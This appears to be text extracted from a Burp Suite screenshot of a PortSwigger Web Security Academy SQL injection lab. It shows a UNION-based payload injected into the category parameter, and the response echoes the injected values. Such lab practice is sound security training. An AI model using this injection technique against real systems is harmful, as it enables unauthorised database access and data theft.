 渗透测试
All labs | Web Security Acade
Lab: SQL injection attack, que
SQL injection attack, queryin
https://0a7300a2046d05ed8845baff00d70024.web-security-academy.net/filter?category=Accessories
Vulnerable By Des...
Burp Project Intruder Repeater View Help
Burp Suite Professional v2023.11.1.3 - Temporary Project - licensed to h3110w0r1d
Target Dashboard Proxy Intruder Collaborator Repeater Logger Comparer Organizer Extensions APIKit xia SQL TsojanScan Settings
JWT Editor
1 ×
Send Cancel
Target: https://0a7300a2046d05ed8845baff00d70024.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
1 GET /filter?category=Accessories'union all
select'a','b' -- HTTP/1.1 HTTP/2
2 Host:
0a7300a2046d05ed8845baff00d70024.web-security-academy.n
et
3 Cookie: session=LCxnvU5dMTYxmVOGT82KGjPmxCuksRPa
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Sec-Ch-Ua: "Not)A;Brand";v="99", "Google
Chrome";v="127", "Chromium";v="127"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.0.0
Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
Search
0 highlights
Response
Pretty Raw Hex Render
lounge in comfort in front of the TV
on, have a family reunion in, or land on
after jumping out of a plane.
</td>
92 </tr>
93 <tr>
94 <th>
a
</th>
95 <td>
b
</td>
96 </tr>
97 </tbody>
98 </table>
99 </div>
100 </section>
101 <div class="footer-wrapper">
102 </div>
103 </div>
104 </body>
105 </html>
106
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 21
Response headers 3
Inspector
Notes
Done
8,380 bytes | 246 millis